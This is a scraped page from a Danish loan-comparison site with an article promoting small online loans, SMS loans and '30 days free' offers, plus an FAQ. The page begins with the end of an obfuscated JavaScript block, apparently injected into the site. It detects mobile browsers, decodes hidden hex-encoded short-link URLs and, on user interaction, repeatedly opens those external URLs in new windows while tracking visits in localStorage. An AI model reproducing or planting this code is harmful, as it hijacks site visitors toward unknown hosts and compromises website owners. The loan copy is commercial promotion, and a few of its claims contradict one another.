wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x42\x47\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x42\x79\x55\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></span>
There be errors, yos!
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img src="https://www.pengepungen.dk/wp-content/uploads/2023/12/email_dk_peter_mikkelsen-rund1.png" width="100"  height="100" alt="Peter Mikkelsen" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://www.pengepungen.dk/author/steen/" class="vcard author" rel="author"><span class="fn">Peter Mikkelsen</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Som passioneret ekspert i privatøkonomi, har jeg arbejdet mere end 10 år i den finansielle branche. Med et skarpt blik for finansielle detaljer og en dyb forståelse for låneprocesser, stræber jeg efter at guide og informere potentielle låntagere om de bedste muligheder og valg på Pengepungen.dk.</p>
<p><strong>Motto:</strong> &#8220;Gør klogere økonomiske valg med den rette viden ved hånden&#8221;</p>
</div></div><div class="clearfix"></div></div></div>			</header>
			
		<div class="entry-content" itemprop="text">
			<p><img fetchpriority="high" decoding="async" class="alignright wp-image-5600" src="https://www.pengepungen.dk/wp-content/uploads/Laan-smaa-beloeb-350x202.jpg" alt="Lån små beløb" width="380" height="219" srcset="https://www.pengepungen.dk/wp-content/uploads/Laan-smaa-beloeb-350x202.jpg 350w, https://www.pengepungen.dk/wp-content/uploads/Laan-smaa-beloeb-768x442.jpg 768w, https://www.pengepungen.dk/wp-content/uploads/Laan-smaa-beloeb-1024x590.jpg 1024w, https://www.pengepungen.dk/wp-content/uploads/Laan-smaa-beloeb-585x337.jpg 585w, https://www.pengepungen.dk/wp-content/uploads/Laan-smaa-beloeb-1110x639.jpg 1110w, https://www.pengepungen.dk/wp-content/uploads/Laan-smaa-beloeb.jpg 1920w" sizes="(max-width: 380px) 100vw, 380px" />Lån små beløb hurtigt og nemt. Det er ikke noget problem. Lån små beløb online hos en af vore låneudbydere. Der er flere, der tilbyder <a href="https://www.pengepungen.dk/laanetyper/smaa-laan/">små lån</a>. Hvis du har behov for lån små beløb, så skal du bare kigge oversigten nedenunder igennem, og finde de låneudbydere, der tilbyder små lån.</p>
<p>Det kan for eksempel være et <a href="https://www.pengepungen.dk/sms-laan/sms-laan-hurtig-udbetaling/">sms lån</a> 1000 kroner. Låneudbyderne udvikler hele tiden på deres koncept, og der dukker også nye låneudbydere op med <a href="https://www.pengepungen.dk/laanetyper/nye-laan/">nye lån</a>.</p>
<p>Lån et mindre beløb kan være nødvendigt sidst på måneden. Hvis du kun skal låne små beløb, så vil det i de fleste tilfælde være lettest at låne ved familie eller venner. Men hvis du ikke bryder dig om at andre skal vide, at du har behov for lån af små beløb, så er muligheden for et <a href="https://www.pengepungen.dk/kviklaan/kviklaan/">kviklån</a> eller et <a href="https://www.pengepungen.dk/mobillaan/">mobillån</a> hos vore låneudbydere.</p>
<h2>Lån små beløb med stor betydning</h2>
<p>Ikke alle lån handler om store investeringer som biler eller boliger. Mange danskere har fra tid til anden brug for at låne et mindre beløb – måske for at betale en regning, dække et uventet køb eller få luft i økonomien frem til næste løn.<br />
Et <strong>lån små beløb</strong> er typisk mellem <strong>500 og 10.000 kr.</strong>, og kan ofte ansøges digitalt på få minutter. Der kræves som regel hverken sikkerhed eller pant, og pengene kan være på kontoen inden for få timer.<br />
Denne artikel guider dig til, hvordan du vælger det <strong>billigste og mest ansvarlige lån</strong>, hvad du skal passe på – og hvordan du sammenligner udbydere effektivt.</p>
<h2 id="️‍♂️_Hvad_er_små_beløb">️‍♂️ Hvad betyder det at låne et lille beløb?</h2>
<p>Lån små beløb dækker over lån, hvor du typisk låner mellem 500 og 10.000 kr. I nogle tilfælde kan det være op til 15.000 kr., men alt over dette kategoriseres ofte som et almindeligt forbrugslån.<br />
Lån små beløb henvender sig til personer, der har brug for hurtig likviditet – uden at skulle igennem omfattende papirarbejde. Du kan ansøge online, og låneudbyderen vurderer automatisk din ansøgning.</p>
<p>Der er flere fordele ved at tage et <a href="https://www.pengepungen.dk/laanetyper/lille-laan/">lille lån</a> i stedet for et større:</p>
<ul>
<li>Hurtig behandling og svar – ofte inden for få minutter.</li>
<li>Mindre risiko for overgældning, fordi beløbet er lavt.</li>
<li>Ingen krav om sikkerhed eller dokumentation af store indkomster.</li>
<li>Fleksibilitet i løbetid (typisk 1–12 måneder).</li>
</ul>
<p>Hvad er små eller store beløb? Det er naturligvis afhængig af øjnene, der ser. Men små beløb kan vel beskrives som beløb under 15000 kroner, og store beløb er over 15000 kroner. Lån små beløb vil ofte være <a href="https://www.pengepungen.dk/laanetyper/nemme-laan/">nemme lån</a>, fordi låneudbyderne ikke kræver samme dokumentation, som ved større lån.</p>
<h2 id="_Lån_1000_kr_lån_små_beløb_gratis">Lån 1000 kr – lån små beløb gratis</h2>
<p>I dag og få pengene rente og gebyrfrit. <a href="https://www.pengepungen.dk/laanebeloeb/laan-1000-kr/">Lån 1000 kr</a> gratis, er det virkeligt muligt? Når du har brug for et lille lån, er det vigtigt, at du ikke skal betale store omkostninger. Flere låneudbydere tilbyder små lån som <a href="https://www.pengepungen.dk/laaneguide/gratis-laan/">gratis lån</a>. Hos to af vore låneudbydere kan du få <a href="https://www.pengepungen.dk/laanetyper/foerste-laan-gratis/">første lån gratis</a>. Det betyder, at første gang du låner hos en af de to låneudbydere, så kan du få et gratis lån. <a href="https://www.pengepungen.dk/laanebegreber/laan-penge/">Lån penge</a> 30 dage gratis er tilbuddet fra låneudbyderne. Hvis du betaler lånet tilbage efter 30 dage, så er der hverken renter eller gebyrer.</p>
<p>Gratis lån var i mange år <a href="https://www.pengepungen.dk/laanebeloeb/laan-4000/">lån 4000</a> kr kroner og betal dem tilbage efter 30 dage. Det ændrede sig, da lån med en løbetid under 90 dage blev pålagt en betænkningstid på 48 timer. Politikerne ændrede i Kreditaftaleloven for at bremse op for de mange små lån, der blev optaget. Lån små beløb var nu kun muligt, hvis du accepterede, at du ikke kunne få pengene de første to døgn.</p>
<p>De låneudbydere, der tilbød små lån med en kort løbetid, ville nu ikke længere kunne levere det produkt, som de fleste låntagere ønsker, nemlig <a href="https://www.pengepungen.dk/laaneguide/laan-penge-hurtigt-i-dag/">hurtig lån</a>. Det var især kviklån og sms lån 2017, der blev påvirket af den nye lov. Flere ændrede derfor deres tilbud fra gratis lån til gratis kredit. Hvis kreditten bliver betalt tilbage efter 30 dage, så er det stadigvæk helt gratis. Ellers kan kreditten fortsætte enten med ubestemt løbetid eller aftalt løbetid.</p>
<p><a href="https://www.pengepungen.dk/laaneudbydere/ferratum/">Ferratum</a> og <a href="https://www.pengepungen.dk/laaneudbydere/lendon/">Lendon</a> tilbød nu <a href="https://www.pengepungen.dk/laanebeloeb/laan-15000/">lån 15000</a> kroner. Det var stadigvæk gratis, hvis man betalte tilbage efter 30 dage. <a href="https://www.pengepungen.dk/laaneudbydere/vivus/">Vivus</a> tilbyder desværre ikke længere <a href="https://www.pengepungen.dk/laanebeloeb/laan-6000/">lån 6000</a> kroner som et gratis lån. Simbo.dk tilbyder heller ikke gratis lån længere. De tilbyder 30 dages rentefrihed.</p>
<h2 id="_Lån_1000_Lån_små_beløb_hurtigt">Lån 1000 – Lån små beløb hurtigt</h2>
<p>Hurtig lån er en mulighed. Lån hurtigt vil de fleste låneudbydere tilbyde. Mange af låneudbyderne kæmper om at kunne levere hurtige lån endnu hurtigere. Det er nemlig noget, som kunderne fokuserer på. Det ser ud til, at hurtig lån er vigtigere end billige lån.</p>
<p>For at kunne tilbyde et hurtigt lån, er det nødvendigt, at låneansøgningen ikke tager lang tid at udfylde. Det skal være nemt og hurtigt. Så skal man svare hurtigt på låneansøgningen, helst ikke over et par minutter. Inden for de få minutter skal låneudbyderne både verificere låntagerne og kreditvurdere dem. Herunder om låneansøgerne er registreret som dårlige betalere i RKI.</p>
<p>Hvis du er registreret i et af de to skyldnerregistre, vil du ikke kunne låne penge hos nogen af vore låneudbydere. <a href="https://laantrodsrki.org/" target="_blank" rel="noopener">Lån trods RKI</a> er ikke muligt. Det kræver <a href="https://www.pengepungen.dk/laaneguide/laan-med-mitid/">lån med MitID</a>. Det giver nemlig låneudbyderne adgang til oplysninger om låneansøgerne.</p>
<p>Hurtig lån er vigtigere end muligheden for at få <a href="https://www.pengepungen.dk/">billige lån</a>, er naturligvis ikke rigtigt. De fleste vil selvfølgeligt gerne have de billigste lån. Problemet er bare, at meget få ved, hvordan man skal udvælge de billigste lån. Det kan man læse i rapporten om kviklån fra 2015, som du kan læse her. Her udtaler mange, at de ikke ved, hvordan de skal gribe det an. De fortryder i stor stil både at de optog et lån, men de fortryder også det de købte.</p>
<p>Låneudbyderne skal oplyse låntagerne om lånets <a href="https://www.pengepungen.dk/laanebegreber/hvad-er-aaop/">ÅOP</a>. ÅOP står for <a href="https://www.pengepungen.dk/laanebegreber/aarlige-omkostninger-i-procent/">årlige omkostninger i procent</a>, og ÅOP fortæller dig, hvilket lån der er det billigste. Alt for mange har dog ikke forstået ÅOP, og har derfor ikke brugt det. ÅOP kan dog kun bruges til at sammenligne identiske lån. <a href="https://www.pengepungen.dk/laanebeloeb/laan-10000/">Lån 10000</a> kroner i 9 måneder. Du bør ansøge hos tre forskellige låneudbydere, og du skal vælge lånetilbuddet med laveste ÅOP, da det er det billigste.</p>
<h2 id="_Sms_lån_1000">Sms lån 1000</h2>
<p>Var nogle af de første online lån, den store del af danskerne stiftede bekendtskab med. Det tog fart i forbindelse med Finanskrisen i 2008.<img decoding="async" class="size-medium wp-image-6076 alignright" src="https://www.pengepungen.dk/wp-content/uploads/Sms-laan-1000-350x202.jpg" alt="Sms lån 1000" width="350" height="202" srcset="https://www.pengepungen.dk/wp-content/uploads/Sms-laan-1000-350x202.jpg 350w, https://www.pengepungen.dk/wp-content/uploads/Sms-laan-1000-768x442.jpg 768w, https://www.pengepungen.dk/wp-content/uploads/Sms-laan-1000-1024x590.jpg 1024w, https://www.pengepungen.dk/wp-content/uploads/Sms-laan-1000-585x337.jpg 585w, https://www.pengepungen.dk/wp-content/uploads/Sms-laan-1000-1110x639.jpg 1110w, https://www.pengepungen.dk/wp-content/uploads/Sms-laan-1000.jpg 1920w" sizes="(max-width: 350px) 100vw, 350px" /> Efter Finanskrisen blev det meget sværere for den almindelige dansker at låne i banken. Derfor søgte mange danskere mod online lån og online låneudbydere.</p>
<p>Her tog man naturligvis med kyshånd imod de mange nye kunder. Sms lån kunne i starten fortages ved at sende en sms. Sms lån blev derfor naturligt de unges lån, da det var hovedsageligt de unge, der anvendte mobiltelefonens muligheder. Sms lån bliver ofte brugt til køb af elektronik og til at lukker huller i økonomien, især sidst på måneden. Der dukker hele tiden <a href="https://www.pengepungen.dk/sms-laan/nye-sms-laan/">nye sms lån</a> op, som skræddersyet til mange danskere med lånebehov.</p>
<h2 id="_Mindre_lån_online">Mindre lån online</h2>
<p>Når du har brug for et lille lån. Det kunne være et <a href="https://www.pengepungen.dk/laanetyper/minilaan/">minilån</a>. Fordelen ved online lån er, at du kan sidde hjemme ved spisebordet og klare dine låneansøgninger, når børnene er lagt i seng. Det betyder også, at du slippe for et møde i banken. Mange har problemer med at nå i banken. Der er måske lang transport til arbejde, børn der skal hentes i daginstitutioner eller skal køres til fritidsaktiviteter. Der er nok at gøre i en småbørnsfamilie.</p>
<h2 id="_Sådan_låner_du_nemmest_små_beløb">Sådan låner du nemmest små beløb:</h2>
<p>Herunder får du en låneguide der beskriver hvordan du bedst og nemmest får lån små beløb. Du kan læse om hvilke låneudbydere der tilbyder lån små beløb og hvordan du optager dem.</p>
<p><strong>Typer af små lån i Danmark</strong></p>
<p>Når du søger små lån, møder du typisk tre hovedtyper:</p>
<ol>
<li><strong><a href="https://www.pengepungen.dk/laanetyper/mikrolaan/">Mikrolån</a></strong> – hurtige lån fra 500–10.000 kr.</li>
<li><strong>SMS-lån</strong> – godkendelse via mobil, meget kort løbetid.</li>
<li><strong>Online forbrugslån</strong> – lidt højere beløb, men længere tilbagebetaling.</li>
</ol>
<h2>Krav for at få et lån af små beløb</h2>
<p>De fleste udbydere stiller enkle krav:</p>
<ul>
<li>Du skal være mindst 18 år</li>
<li>Have dansk CPR-nummer</li>
<li>Have fast bopæl i Danmark</li>
<li>Have NemID/MitID</li>
<li>Have bankkonto til udbetaling</li>
</ul>
<p>Visse udbydere kræver dokumentation for indkomst, men mange gør ikke.</p>
<h2 id="_Lån_1000_kroner_hurtigt_og_nemt">Lån 1000 kroner hurtigt og nemt</h2>
<p>Der vil være mange låneudbydere, der står parat med et lån. Lån 1000kr kan være nødvendigt sidst på måneden, hvis pengene slipper op. Det kan også være nødvendigt med lån 1000 kr, hvis tandlægeregningen skal betales, inden man få løn.</p>
<h2 id="_Lån_små_beløb_med_NemID">Lån små beløb med MitID</h2>
<p>Uanset om det drejer sig om lån små beløb eller store beløb, så vil de fleste låneudbydere kræve lån med MitID. Det betyder, at låneprocessen kan afvikles hurtigt og sikkert. <a href="https://www.pengepungen.dk/laanebeloeb/laan-2000/">Lån 2000</a> kr med MitID, når du skal købe et nyt køleskab eller hvad du nu har brug for.</p>
<h2 id="_Lån_små_beløb_uden_kreditvurdering">Lån små beløb uden kreditvurdering</h2>
<p>Det siger sig selv, at små lån lettere kan fås uden kreditvurdering end større lån. <a href="https://www.pengepungen.dk/laaneguide/laan-uden-kreditvurdering/">Lån uden kreditvurdering</a> betyder, at <a href="https://www.pengepungen.dk/laanetyper/laan-uden-loenseddel/">lån uden lønseddel</a> er muligt, da det ikke er væsentligt for låneudbyderen, at der er en fast indkomst. Lån små beløb kan måske betyde, at lån uden MitID er muligt.</p>
<h2 id="️_Lån_små_beløb_uden_sikkerhed">️ Lån små beløb uden sikkerhed</h2>
<p>Lån små beløb uden sikkerhed er ikke noget problem. Alle online lån er <a href="https://www.pengepungen.dk/laanetyper/laan-uden-sikkerhed/">lån uden sikkerhed</a>. Det betyder, at låneudbyderen ikke forlanger, at du stiller noget som garanti for dit lån. Det er ikke ensbetydende med lån uden kreditvurdering.</p>
<h2 id="_Krav_til_lån_små_beløb">Krav til lån små beløb</h2>
<p>Dokumentation til lån med små beløb er måske ikke så krævende som ved større lån. Du skal være mindst 18 år, men i mange tilfælde 20 eller 23 år. Du må ikke være registreret i <a href="https://rki-online.dk/" target="_blank" rel="noopener">RKI Registret</a> eller i <a href="https://www.pengepungen.dk/informationer/daarlig-betaler-register/">Debitor Registret</a>. Du skal have dansk bopæl. Telefon og e-mail adresse. NemID.</p>
<h2 id="_Små_lån_til_18_årige">Små lån til 18-årige</h2>
<p>Du må låne, når du er fyldt 18 år. De små beløb kan du bare ikke låne. <a href="https://www.pengepungen.dk/laanebeloeb/laan-500-kr/">Lån 500 kr</a>, lån 1000 kr eller lån 2000 kan man ikke få som 18-årig. <a href="https://www.pengepungen.dk/laanebeloeb/laan-3000/">Lån 3000</a> er muligt, men du vil heller ikke blive tilbudt et kort lån. Du vil blive tilbudt et lån med en løbetid på 12 måneder.</p>
<h2 id="_Casestory_om_lån_små_beløb">Casestory om lån små beløb</h2>
<p><em>Her får du historien om Else der havde brug for et lån. Hun havde egentlig kun brug for et lille lån, for det drejede sig kun om 3000 kr til en ny vaskemaskine hun havde set på tilbud. Hun havde længe ønsket sig en ny, fordi den anden var begyndt at skrante lidt og tøjet lugtede ikke altid lige godt når det kom ud af vaskemaskinen. Hun havde så på vej hjem fra arbejde en dag set en reklamer om en vaskemaskine der var nedsat til 3000 kr. Den havde meget større kapacitet end den gamle hun havde, og den så brandsmart ud. Den ville Else så gerne have, og spurgte hendes mand om de havde råd. </em></p>
<p><em>Elses mand sagde at de denne måned ikke havde 3000 kr til at bruge på vaskemaskinen, men at de næste måned ville få en bonus fra hans arbejde, der ville kunne betale for vaskemaskinen. Der var bare det problem at så længe var den ikke på tilbud. Else snakkede med sin kollega næste dag om problemet, og kollegaen spurgte om de havde overvejet et online lån. Else sagde at det havde de aldrig prøvet før, og om ikke det var dyrt. Sammen gik de ind og kigge på det på nettet. De fandt hurtigt frem til lån gratis 30 dage. Det var perfekt, for inden 30 dage ville de få bonussen.</em></p>
<h3 id="_Elses_gratis_lån_små_beløb">Elses gratis lån små beløb</h3>
<p><em>Samme aften viste Else hendes mand hvad de havde fundet, og de synes begge at det turde de godt prøve. De ansøgte med Elses NemID og ventede spændt. Egentlig havde de altid synes det lød som en dårlig ide med lån online, men de måtte begge indrømme at de synes det var smart at man kunne låne penge gratis. De blev lynhurtigt godkendt, og Else fik pengene sat ind på sin konto dagen efter. </em></p>
<p><em>Hun mødtes med sin mand efter arbejde, og de tog ud for at købe vaskemaskinen. Det passede perfekt, for den dag havde de kunne låne trailer af deres datter. 14 dage efter fik Elses mand gangske rigtigt en stor bonus udbetalt fra sit arbejde og de indfriede lånet uden omkostninger.</em></p>
<h2>Hvor hurtigt får man pengene?</h2>
<p>Mange udbydere tilbyder <strong>samme-dag udbetaling</strong>, hvis du ansøger inden kl. 16. I nogle tilfælde modtager du pengene <strong>inden for 15 minutter</strong>, især hos selskaber med NemKonto-integration.</p>
<h2>Hvad koster et lille lån?</h2>
<p>Prisen på små lån afhænger af renter, gebyrer og løbetid. Eksempel:</p>
<ul>
<li>Lån: 2000 kr.</li>
<li>Løbetid: 30 dage</li>
<li>Omkostninger: 200 kr.</li>
<li>ÅOP: ca. 150 %</li>
</ul>
<p>Det er ikke nødvendigvis dyrt i kroner og øre – men højt i procent, fordi løbetiden er kort.</p>
<h2>Sammenlign renter og gebyrer</h2>
<p>Før du vælger lån, bør du:</p>
<ul>
<li>Sammenligne <strong>ÅOP</strong> hos mindst 3 udbydere</li>
<li>Kigge efter <strong>gebyrfrie lån</strong></li>
<li>Undgå <strong>automatisk forlængelse</strong> af lån<br />
Flere sammenligningssider viser realtidstilbud, så du kan finde det billigste lån på få minutter.</li>
</ul>
<h2>Konklusion</h2>
<p>Et <strong>lån af små beløb</strong> kan være en hurtig og fleksibel løsning, hvis du står med et akut økonomisk behov.<br />
Men sammenlign altid renter, læs det med småt – og lån kun, hvis du er sikker på, at du kan betale tilbage.</p>
<p><strong>Klik <a href="https://www.pengepungen.dk/">her</a> for at sammenligne lån på små beløb i dag – få svar inden for få minutter.</strong></p>


<div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;5588&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Vælg antal stjerner&quot;,&quot;legend&quot;:&quot;0\/5 - (0 votes)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Lån små beløb&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted">Vælg antal stjerner</span>
    </div>
    </div>
		</div>

		[su_spacer size="20" class=""]
[su_note note_color="#f2f2f2" text_color="#000"]
<img class="aligncenter size-full wp-image-432" src="https://www.pengepungen.dk/wp-content/uploads/2023/12/faq1.webp" alt="FAQ" width="576" height="384" /><br>
<h3 align="center">FAQ: Lån små beløb</h3>
		<div class="wp-faq-schema-wrap">
						<div class="wp-faq-schema-items">
									<h3>Hvordan finder jeg det billigste lån?</h3>
					<div class="">
						<p>Sammenlign ÅOP og vælg udbydere, der viser gennemsigtige vilkår og ingen skjulte gebyrer.</p>
					</div>
									<h3>Hvad er forskellen på mikrolån og forbrugslån?</h3>
					<div class="">
						<p>Et mikrolån er mindre og har kortere løbetid, mens et forbrugslån kan være større og billigere pr. krone.</p>
					</div>
									<h3>Kan jeg låne selvom jeg er i RKI?</h3>
					<div class="">
						<p>Kun få udbydere tilbyder lån trods RKI, og de fleste bør undgås pga. høje renter.</p>
					</div>
									<h3>Hvor hurtigt får jeg pengene?</h3>
					<div class="">
						<p>Ofte inden for få timer – nogle udbydere tilbyder udbetaling på 15 minutter.</p>
					</div>
									<h3>Hvad er et lån på små beløb?</h3>
					<div class="">
						<p>Et lån mellem 500 og 10.000 kr., som du hurtigt kan ansøge online uden sikkerhed.</p>
					</div>
							</div>
		</div>
		
[/su_note]
[su_spacer size="10" class=""]
<h3>Andre læser også disse:</h3>
[su_posts template="templates/list-loop.php" posts_per_page="5" tax_term="131" order="desc"]	</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
		
		<aside id="recent-posts-4" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Seneste nyt</h2>
		<ul>
											<li>
					<a href="https://www.pengepungen.dk/kviklaan/kviklaan/">Kviklån</a>
									</li>
											<li>
					<a href="https://www.pengepungen.dk/laanebegreber/laan-penge/">Lån penge</a>
									</li>
											<li>
					<a href="https://www.pengepungen.dk/laaneudbydere/creditstar-danmark/">Creditstar Danmark</a>
									</li>
											<li>
